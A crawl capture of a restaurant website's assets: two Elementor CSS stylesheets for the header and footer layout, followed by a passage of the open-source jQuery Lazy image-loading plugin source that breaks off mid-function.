

--- FILE ---
content_type: text/css
request_url: https://www.paparicardo.ro/wp-content/uploads/elementor/css/post-64.css
body_size: 790
content:
.elementor-64 .elementor-element.elementor-element-95d787b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-64 .elementor-element.elementor-element-95d787b:not(.elementor-motion-effects-element-type-background), .elementor-64 .elementor-element.elementor-element-95d787b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFED;}.elementor-64 .elementor-element.elementor-element-95d787b{box-shadow:0px 10px 30px 0px rgba(0, 0, 0, 0.07);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 15px 0px;}.elementor-64 .elementor-element.elementor-element-95d787b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-64 .elementor-element.elementor-element-1ac35f9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-64 .elementor-element.elementor-element-8e7a180{width:auto;max-width:auto;text-align:left;}.elementor-64 .elementor-element.elementor-element-8e7a180 img{width:110px;}.elementor-bc-flex-widget .elementor-64 .elementor-element.elementor-element-0db5973.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-64 .elementor-element.elementor-element-0db5973.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-64 .elementor-element.elementor-element-0db5973.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-64 .elementor-element.elementor-element-0db5973 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-64 .elementor-element.elementor-element-abc7545{width:auto;max-width:auto;}.elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper .nav li > a{font-family:"Lato", Sans-serif;font-size:15px;font-weight:600;text-transform:none;letter-spacing:0px;color:#222222;}.elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper .nav li.arrow > a:after{line-height:3.3em;}.elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper .nav > li{margin:0px 20px 0px 20px;}.elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper .nav{text-align:left;}.elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper .nav li ul.sub-menu li a{font-family:"Lato", Sans-serif;font-size:15px;font-weight:600;}.elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper .nav li ul.sub-menu li{padding:7px 20px 7px 20px;}.elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper .nav li ul.sub-menu{text-align:left;border-radius:5px;background:#FFFFFF;}.elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper .nav li .elementor-megamenu-wrapper .elementor-section{border-radius:5px;}.elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper .nav li > a:hover{color:#CFA670;}.elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper .nav ul li > a:before, .elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper div .nav li > a:before{background-color:#CFA670;}.elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper .nav > li.current-menu-item > a, .elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper .nav > li.current-menu-parent > a, .elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper .nav > li.current-menu-ancestor > a, .elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper .nav li ul:not(.sub-menu) li.current-menu-item a, .elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper .nav li.current-menu-parent  ul li.current-menu-item a{color:#CFA670;}.elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper .nav > li.current-menu-item > a:before, .elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper .nav > li.current-menu-parent > a:before, .elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper .nav > li.current-menu-ancestor > a:before, .elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper .nav li ul:not(.sub-menu) li.current-menu-item a:before, .elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper .nav li.current-menu-parent  ul li.current-menu-item a:before{background-color:#CFA670;}.elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper .nav li ul li a{color:#000000;}.elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper .nav li ul li a:hover{color:#CFA670;}.elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper .nav li ul li a:before, .elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper .nav li ul li > a:before{background-color:#CFA670;}.elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper .nav li ul > li.current-menu-item > a, .elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper .nav li ul > li.current-menu-parent > a, .elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper .nav li ul > li.current-menu-ancestor > a, .elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper .nav li ul li ul:not(.sub-menu) li.current-menu-item a, .elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper .nav li ul li.current-menu-parent  ul li.current-menu-item a, .elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper .nav li.current-menu-parent ul > li.current-menu-item > a{color:#CFA670;}.elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper .nav li ul > li.current-menu-item > a:before, .elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper .nav li ul > li.current-menu-parent > a:before, .elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper .nav li ul > li.current-menu-ancestor > a:before, .elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper .nav li ul li ul:not(.sub-menu) li.current-menu-item a:before, .elementor-64 .elementor-element.elementor-element-abc7545 .themegoods-navigation-wrapper .nav li ul li.current-menu-parent  ul li.current-menu-item a:before{background-color:#CFA670;}.elementor-64 .elementor-element.elementor-element-bc8163a{width:auto;max-width:auto;}.elementor-64 .elementor-element.elementor-element-bc8163a > .elementor-widget-container{margin:3px 0px 0px 20px;}.elementor-64 .elementor-element.elementor-element-bc8163a .elementor-icon-wrapper{text-align:center;}.elementor-64 .elementor-element.elementor-element-bc8163a.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-64 .elementor-element.elementor-element-bc8163a.elementor-view-framed .elementor-icon, .elementor-64 .elementor-element.elementor-element-bc8163a.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-64 .elementor-element.elementor-element-bc8163a.elementor-view-framed .elementor-icon, .elementor-64 .elementor-element.elementor-element-bc8163a.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-64 .elementor-element.elementor-element-bc8163a .elementor-icon{font-size:18px;}.elementor-64 .elementor-element.elementor-element-bc8163a .elementor-icon svg{height:18px;}@media(min-width:768px){.elementor-64 .elementor-element.elementor-element-1ac35f9{width:7%;}.elementor-64 .elementor-element.elementor-element-0db5973{width:92.666%;}}@media(max-width:1024px){.elementor-64 .elementor-element.elementor-element-95d787b{padding:15px 20px 15px 20px;}.elementor-64 .elementor-element.elementor-element-8e7a180 img{width:100px;}}@media(max-width:767px){.elementor-64 .elementor-element.elementor-element-95d787b{padding:25px 0px 25px 0px;}.elementor-64 .elementor-element.elementor-element-1ac35f9{width:70%;}.elementor-64 .elementor-element.elementor-element-1ac35f9 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-64 .elementor-element.elementor-element-0db5973{width:30%;}.elementor-64 .elementor-element.elementor-element-0db5973 > .elementor-element-populated{padding:0px 20px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.paparicardo.ro/wp-content/uploads/elementor/css/post-75.css
body_size: 817
content:
.elementor-75 .elementor-element.elementor-element-85fe5f4:not(.elementor-motion-effects-element-type-background), .elementor-75 .elementor-element.elementor-element-85fe5f4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#262626;}.elementor-75 .elementor-element.elementor-element-85fe5f4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-75 .elementor-element.elementor-element-85fe5f4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-75 .elementor-element.elementor-element-85fe5f4 > .elementor-shape-top svg{width:calc(100% + 1.3px);height:20px;}.elementor-75 .elementor-element.elementor-element-7940492 > .elementor-element-populated{margin:0px 40px 0px 0px;--e-column-margin-right:40px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-9154cec{text-align:left;}.elementor-75 .elementor-element.elementor-element-9154cec img{width:120px;}.elementor-75 .elementor-element.elementor-element-a131df7{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:18px;--grid-column-gap:1px;--grid-row-gap:0px;}.elementor-75 .elementor-element.elementor-element-a131df7 .elementor-widget-container{text-align:center;}.elementor-75 .elementor-element.elementor-element-a131df7 .elementor-social-icon{background-color:#02010100;}.elementor-75 .elementor-element.elementor-element-a131df7 .elementor-social-icon i{color:#FFFFFF;}.elementor-75 .elementor-element.elementor-element-a131df7 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-75 .elementor-element.elementor-element-819e395 > .elementor-element-populated{margin:0px 40px 0px 0px;--e-column-margin-right:40px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-b9069c4 .elementor-heading-title{font-size:13px;font-weight:600;text-transform:uppercase;letter-spacing:2px;color:#FFFFFF;}.elementor-75 .elementor-element.elementor-element-4ea3f05 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-4ea3f05 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-75 .elementor-element.elementor-element-4ea3f05 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-75 .elementor-element.elementor-element-4ea3f05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-75 .elementor-element.elementor-element-4ea3f05 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-75 .elementor-element.elementor-element-4ea3f05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-75 .elementor-element.elementor-element-4ea3f05 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-75 .elementor-element.elementor-element-4ea3f05 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-75 .elementor-element.elementor-element-4ea3f05 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-75 .elementor-element.elementor-element-4ea3f05 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-75 .elementor-element.elementor-element-4ea3f05{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-75 .elementor-element.elementor-element-4ea3f05 .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-75 .elementor-element.elementor-element-4ea3f05 .elementor-icon-list-text{color:#999999;transition:color 0.3s;}.elementor-75 .elementor-element.elementor-element-6d19af7 > .elementor-element-populated{margin:0px 40px 0px 0px;--e-column-margin-right:40px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-480ed58 .elementor-heading-title{font-size:13px;font-weight:600;text-transform:uppercase;letter-spacing:2px;color:#FFFFFF;}.elementor-75 .elementor-element.elementor-element-bbe92be > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-bbe92be .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-75 .elementor-element.elementor-element-bbe92be .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-75 .elementor-element.elementor-element-bbe92be .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-75 .elementor-element.elementor-element-bbe92be .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-75 .elementor-element.elementor-element-bbe92be .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-75 .elementor-element.elementor-element-bbe92be .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-75 .elementor-element.elementor-element-bbe92be .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-75 .elementor-element.elementor-element-bbe92be .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-75 .elementor-element.elementor-element-bbe92be .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-75 .elementor-element.elementor-element-bbe92be{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-75 .elementor-element.elementor-element-bbe92be .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-75 .elementor-element.elementor-element-bbe92be .elementor-icon-list-text{color:#999999;transition:color 0.3s;}.elementor-75 .elementor-element.elementor-element-86cc8cb > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-75 .elementor-element.elementor-element-86cc8cb:not(.elementor-motion-effects-element-type-background), .elementor-75 .elementor-element.elementor-element-86cc8cb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1B1B1B;}.elementor-75 .elementor-element.elementor-element-86cc8cb{border-style:solid;border-width:1px 0px 0px 0px;border-color:#444444;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 15px 0px;}.elementor-75 .elementor-element.elementor-element-86cc8cb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-75 .elementor-element.elementor-element-03e1515 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-ae53def .elementor-heading-title{font-size:13px;color:#999999;}@media(max-width:1024px) and (min-width:768px){.elementor-75 .elementor-element.elementor-element-7940492{width:40%;}.elementor-75 .elementor-element.elementor-element-819e395{width:40%;}.elementor-75 .elementor-element.elementor-element-6d19af7{width:60%;}.elementor-75 .elementor-element.elementor-element-03e1515{width:100%;}}@media(max-width:1024px){.elementor-75 .elementor-element.elementor-element-85fe5f4{padding:60px 20px 60px 20px;}.elementor-75 .elementor-element.elementor-element-a131df7{--icon-size:16px;}.elementor-75 .elementor-element.elementor-element-819e395 > .elementor-element-populated{margin:60px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-75 .elementor-element.elementor-element-6d19af7 > .elementor-element-populated{margin:60px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-75 .elementor-element.elementor-element-86cc8cb{padding:30px 20px 30px 20px;}.elementor-75 .elementor-element.elementor-element-03e1515 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-ae53def{text-align:center;}}@media(max-width:767px){.elementor-75 .elementor-element.elementor-element-85fe5f4{padding:60px 0px 60px 0px;}.elementor-75 .elementor-element.elementor-element-7940492 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-75 .elementor-element.elementor-element-a131df7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-819e395{width:100%;}.elementor-75 .elementor-element.elementor-element-819e395 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-75 .elementor-element.elementor-element-6d19af7 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-75 .elementor-element.elementor-element-03e1515 > .elementor-element-populated{padding:0px 30px 0px 30px;}}

--- FILE ---
content_type: application/javascript
request_url: https://www.paparicardo.ro/wp-content/plugins/grandrestaurant-elementor/assets/js/jquery.lazy.js
body_size: 9429
content:
/*!
 * jQuery & Zepto Lazy - v1.7.7
 * http://jquery.eisbehr.de/lazy/
 *
 * Copyright 2012 - 2017, Daniel 'Eisbehr' Kern
 *
 * Dual licensed under the MIT and GPL-2.0 licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * $("img.lazy").lazy();
 */

;(function(window, undefined) {
    "use strict";

    // noinspection JSUnresolvedVariable
    /**
     * library instance - here and not in construct to be shorter in minimization
     * @return void
     */
    var $ = window.jQuery || window.Zepto,

    /**
     * unique plugin instance id counter
     * @type {number}
     */
    lazyInstanceId = 0,

    /**
     * helper to register window load for jQuery 3
     * @type {boolean}
     */    
    windowLoaded = false;

    /**
     * make lazy available to jquery - and make it a bit more case-insensitive :)
     * @access public
     * @type {function}
     * @param {object} settings
     * @return void
     */
    $.fn.Lazy = $.fn.lazy = function(settings) {
        return new LazyPlugin(this, settings);
    };

    /**
     * helper to add plugins to lazy prototype configuration
     * @access public
     * @type {function}
     * @param {string|Array} names
     * @param {string|Array} [elements]
     * @param {function} loader
     * @return void
     */
    $.Lazy = $.lazy = function(names, elements, loader) {
        // make second parameter optional
        if( $.isFunction(elements) ) {
            loader = elements;
            elements = [];
        }

        // exit here if parameter is not a callable function
        if( !$.isFunction(loader) ) {
            return;
        }

        // make parameters an array of names to be sure
        names = $.isArray(names) ? names : [names];
        elements = $.isArray(elements) ? elements : [elements];

        var config = LazyPlugin.prototype.config,
            forced = config._f || (config._f = {});

        // add the loader plugin for every name
        for( var i = 0, l = names.length; i < l; i++ ) {
            if( config[names[i]] === undefined || $.isFunction(config[names[i]]) ) {
                config[names[i]] = loader;
            }
        }

        // add forced elements loader
        for( var c = 0, a = elements.length; c < a; c++ ) {
            forced[elements[c]] = names[0];
        }
    };

    /**
     * contains all logic and the whole element handling
     * is packed in a private function outside class to reduce memory usage, because it will not be created on every plugin instance
     * @access private
     * @type {function}
     * @param {LazyPlugin} instance
     * @param {object} config
     * @param {object|Array} items
     * @param {object} events
     * @param {string} namespace
     * @return void
     */
    function _executeLazy(instance, config, items, events, namespace) {
        /**
         * a helper to trigger the 'onFinishedAll' callback after all other events
         * @access private
         * @type {number}
         */
        var _awaitingAfterLoad = 0,

        /**
         * visible content width
         * @access private
         * @type {number}
         */
        _actualWidth = -1,

        /**
         * visible content height
         * @access private
         * @type {number}
         */
        _actualHeight = -1,

        /**
         * determine possibly detected high pixel density
         * @access private
         * @type {boolean}
         */
        _isRetinaDisplay = false, 

        /**
         * dictionary entry for better minimization
         * @access private
         * @type {string}
         */
        _afterLoad = "afterLoad",

        /**
         * dictionary entry for better minimization
         * @access private
         * @type {string}
         */
        _load = "load",

        /**
         * dictionary entry for better minimization
         * @access private
         * @type {string}
         */
        _error = "error",

        /**
         * dictionary entry for better minimization
         * @access private
         * @type {string}
         */
        _img = "img",

        /**
         * dictionary entry for better minimization
         * @access private
         * @type {string}
         */
        _src = "src",

        /**
         * dictionary entry for better minimization
         * @access private
         * @type {string}
         */
        _srcset = "srcset",

        /**
         * dictionary entry for better minimization
         * @access private
         * @type {string}
         */
        _sizes = "sizes",

        /**
         * dictionary entry for better minimization
         * @access private
         * @type {string}
         */
        _backgroundImage = "background-image";

        /**
         * initialize plugin
         * bind loading to events or set delay time to load all items at once
         * @access private
         * @return void
         */
        function _initialize() {
            // detect actual device pixel ratio
            // noinspection JSUnresolvedVariable
            _isRetinaDisplay = window.devicePixelRatio > 1;

            // prepare all initial items
            items = _prepareItems(items);

            // if delay time is set load all items at once after delay time
            if( config.delay >= 0 ) {
                setTimeout(function() {
                    _lazyLoadItems(true);
                }, config.delay);
            }

            // if no delay is set or combine usage is active bind events
            if( config.delay < 0 || config.combined ) {
                // create unique event function
                events.e = _throttle(config.throttle, function(event) {
                    // reset detected window size on resize event
                    if( event.type === "resize" ) {
                        _actualWidth = _actualHeight = -1;
                    }

                    // execute 'lazy magic'
                    _lazyLoadItems(event.all);
                });

                // create function to add new items to instance
                events.a = function(additionalItems) {
                    additionalItems = _prepareItems(additionalItems);
                    items.push.apply(items, additionalItems);
                };

                // create function to get all instance items left
                events.g = function() {
                    // filter loaded items before return in case internal filter was not running until now
                    return (items = $(items).filter(function() {
                        return !$(this).data(config.loadedName);
                    }));
                };

                // create function to force loading elements
                events.f = function(forcedItems) {
                    for( var i = 0; i < forcedItems.length; i++ ) {
                        // only handle item if available in current instance
                        // use a compare function, because Zepto can't handle object parameter for filter
                        // var item = items.filter(forcedItems[i]);
                        /* jshint loopfunc: true */
                        var item = items.filter(function() {
                            return this === forcedItems[i];
                        });

                        if( item.length ) {
                            _lazyLoadItems(false, item);   
                        }
                    }
                };

                // load initial items
                _lazyLoadItems();

                // bind lazy load functions to scroll and resize event
                // noinspection JSUnresolvedVariable
                $(config.appendScroll).on("scroll." + namespace + " resize." + namespace, events.e);
            }
        }

        /**
         * prepare items before handle them
         * @access private
         * @param {Array|object|jQuery} items
         * @return {Array|object|jQuery}
         */
        function _prepareItems(items) {
            // fetch used configurations before loops
            var defaultImage = config.defaultImage,
                placeholder = config.placeholder,
                imageBase = config.imageBase,
                srcsetAttribute = config.srcsetAttribute,
                loaderAttribute = config.loaderAttribute,
                forcedTags = config._f || {};

            // filter items and only add those who not handled yet and got needed attributes available
            items = $(items).filter(function() {
                var element = $(this),
                    tag = _getElementTagName(this);

                return !element.data(config.handledName) && 
                       (element.attr(config.attribute) || element.attr(srcsetAttribute) || element.attr(loaderAttribute) || forcedTags[tag] !== undefined);
            })

            // append plugin instance to all elements
            .data("plugin_" + config.name, instance);

            for( var i = 0, l = items.length; i < l; i++ ) {
                var element = $(items[i]),
                    tag = _getElementTagName(items[i]),
                    elementImageBase = element.attr(config.imageBaseAttribute) || imageBase;

                // generate and update source set if an image base is set
                if( tag === _img && elementImageBase && element.attr(srcsetAttribute) ) {
                    element.attr(srcsetAttribute, _getCorrectedSrcSet(element.attr(srcsetAttribute), elementImageBase));
                }

                // add loader to forced element types
                if( forcedTags[tag] !== undefined && !element.attr(loaderAttribute) ) {
                    element.attr(loaderAttribute, forcedTags[tag]);
                }

                // set default image on every element without source
                if( tag === _img && defaultImage && !element.attr(_src) ) {
                    element.attr(_src, defaultImage);
                }

                // set placeholder on every element without background image
                else if( tag !== _img && placeholder && (!element.css(_backgroundImage) || element.css(_backgroundImage) === "none") ) {
                    element.css(_backgroundImage, "url('" + placeholder + "')");
                }
            }

            return items;
        }

        /**
         * the 'lazy magic' - check all items
         * @access private
         * @param {boolean} [allItems]
         * @param {object} [forced]
         * @return void
         */
        function _lazyLoadItems(allItems, forced) {
            // skip if no items where left
            if( !items.length ) {
                // destroy instance if option is enabled
                if( config.autoDestroy ) {
                    // noinspection JSUnresolvedFunction
                    instance.destroy();
                }

                return;
            }

            var elements = forced || items,
                loadTriggered = false,
                imageBase = config.imageBase || "",
                srcsetAttribute = config.srcsetAttribute,
                handledName = config.handledName;

            // loop all available items
            for( var i = 0; i < elements.length; i++ ) {
                // item is at least in loadable area
                if( allItems || forced || _isInLoadableArea(elements[i]) ) {
                    var element = $(elements[i]),
                        tag = _getElementTagName(elements[i]),
                        attribute = element.attr(config.attribute),
                        elementImageBase = element.attr(config.imageBaseAttribute) || imageBase,
                        customLoader = element.attr(config.loaderAttribute);

                        // is not already handled 
                    if( !element.data(handledName) &&
                        // and is visible or visibility doesn't matter
                        (!config.visibleOnly || element.is(":visible")) && (
                        // and image source or source set attribute is available
                        (attribute || element.attr(srcsetAttribute)) && (
                            // and is image tag where attribute is not equal source or source set
                            (tag === _img && (elementImageBase + attribute !== element.attr(_src) || element.attr(srcsetAttribute) !== element.attr(_srcset))) ||
                            // or is non image tag where attribute is not equal background
                            (tag !== _img && elementImageBase + attribute !== element.css(_backgroundImage))
                        ) ||
                        // or custom loader is available
                        customLoader ))
                    {
                        // mark element always as handled as this point to prevent double handling
                        loadTriggered = true;
                        element.data(handledName, true);

                        // load item
                        _handleItem(element, tag, elementImageBase, customLoader);
                    }
                }
            }

            // when something was loaded remove them from remaining items
            if( loadTriggered ) {
                items = $(items).filter(function() {
                    return !$(this).data(handledName);
                });
            }
        }

        /**
         * load the given element the lazy way
         * @access private
         * @param {object} element
         * @param {string} tag
         * @param {string} imageBase
         * @param {function} [customLoader]
         * @return void
         */
        function _handleItem(element, tag, imageBase, customLoader) {
            // increment count of items waiting for after load
            ++_awaitingAfterLoad;

            // extended error callback for correct 'onFinishedAll' handling
            var errorCallback = function() {
                _triggerCallback("onError", element);
                _reduceAwaiting();

                // prevent further callback calls
                errorCallback = $.noop;
            };

            // trigger function before loading image
            _triggerCallback("beforeLoad", element);

            // fetch all double used data here for better code minimization
            var srcAttribute = config.attribute,
                srcsetAttribute = config.srcsetAttribute,
                sizesAttribute = config.sizesAttribute,
                retinaAttribute = config.retinaAttribute,
                removeAttribute = config.removeAttribute,
                loadedName = config.loadedName,
                elementRetina = element.attr(retinaAttribute);

            // handle custom loader
            if( customLoader ) {
                // on load callback
                var loadCallback = function() {
                    // remove attribute from element
                    if( removeAttribute ) {
                        element.removeAttr(config.loaderAttribute);
                    }

                    // mark element as loaded
                    element.data(loadedName, true);

                    // call after load event
                    _triggerCallback(_afterLoad, element);

                    // remove item from waiting queue and possibly trigger finished event
                    // it's needed to be asynchronous to run after filter was in _lazyLoadItems
                    setTimeout(_reduceAwaiting, 1);

                    // prevent further callback calls
                    loadCallback = $.noop;
                };

                // bind error event to trigger callback and reduce waiting amount
                element.off(_error).one(_error, errorCallback)

                // bind after load callback to element
                .one(_load, loadCallback);

                // trigger custom loader and handle response
                if( !_triggerCallback(customLoader, element, function(response) {
                    if( response ) {
                        element.off(_load);
                        loadCallback();
                    }
                    else {
                        element.off(_error);
                        errorCallback();
                    }
                })) element.trigger(_error);
            }

            // handle images
            else {
                // create image object
                var imageObj = $(new Image());

                // bind error event to trigger callback and reduce waiting amount
                imageObj.one(_error, errorCallback)

                // bind after load callback to image
                .one(_load, function() {
                    // remove element from view
                    element.hide();

                    // set image back to element
                    // do it as single 'attr' calls, to be sure 'src' is set after 'srcset'
                    if( tag === _img ) {
                        element.attr(_sizes, imageObj.attr(_sizes))
                               .attr(_srcset, imageObj.attr(_srcset))
                               .attr(_src, imageObj.attr(_src));
                    }
                    else {
                        element.css(_backgroundImage, "url('" + imageObj.attr(_src) + "')");
                    }

                    // bring it back with some effect!
                    element[config.effect](config.effectTime);

                    // remove attribute from element
                    if( removeAttribute ) {
